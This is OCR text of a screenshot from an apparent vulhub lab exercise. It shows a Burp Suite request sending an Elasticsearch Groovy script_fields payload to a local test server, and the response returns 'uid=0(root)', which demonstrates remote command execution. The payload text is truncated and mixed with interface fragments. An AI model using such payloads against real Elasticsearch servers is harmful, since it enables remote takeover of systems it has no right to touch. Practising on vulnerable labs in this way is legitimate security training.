 Burp Suite Community E...
Mozilla Firefox
root@gsq: ~/vulhub/elas...
02:51 下午
EN
Mozilla Firefox
192.168.68.132:9200/
Preferences
192.168.68.132:9200
Kali Linux
Burp Suite Community Edition v2020.9.1 - Temporary Project
JSON
Raw Dat
Save
Copy
Collap
status:
name:
cluster_name:
version:
number:
build_hash:
build_times
build_snaps
lucene_vers
tagline:
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.68.132:9200
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /_search?pretty HTTP/1.1
2 Host: 192.168.68.130:9200
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Type: application/text
8 Content-Length: 495
9
10 {
11 "size":1,
12 "script_fields":{
13 "test#":{
14 "script":
15 "java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Rea
16
17 "lang":"groovy"
18 }
19 }
20
21 }
22
23
24
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=UTF-8
3 Content-Length: 407
4
5 {
6 "took":70,
7 "timed_out":false,
8 "_shards":{
9 "total":5,
10 "successful":5,
11 "failed":0
12 },
13 "hits":{
14 "total":1,
15 "max_score":1.0,
16 "hits":[
{
17 "_index":"website",
18 "_type":"blog",
19 "_id":"AXfSypvDcq4oTwyfZaHr",
20 "_score":1.0,
21 "fields":{
22 "test#":[
[
"uid=0(root) gid=0(root) groups=0(root)"
]
]
23 }
24 }
]
25 }
26 }
27
Search...
0 m
494 bytes |